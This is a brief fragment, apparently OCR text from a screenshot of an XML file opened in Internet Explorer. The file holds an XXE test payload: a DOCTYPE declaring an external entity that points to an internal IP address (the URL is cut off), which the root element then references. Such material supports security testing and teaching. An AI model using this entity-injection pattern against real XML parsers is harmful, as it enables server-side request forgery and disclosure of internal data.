 <?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY  entity SYSTEM "http://172.16.169
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 网页快讯库
Tryit Editor v1.8 C:\Users\rugal\Deskt...